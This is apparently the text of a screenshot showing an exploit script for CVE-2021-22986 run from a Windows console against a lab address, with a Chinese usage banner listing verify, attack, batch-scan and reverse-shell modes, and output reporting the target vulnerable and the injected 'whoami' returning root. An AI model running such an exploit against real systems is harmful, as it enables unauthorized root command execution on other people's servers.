 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py -a true -u https://192.168.174.164 -c whoami
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
[+] 响应为:root
Ots安全
C:\Users\Al1ex\Desktop>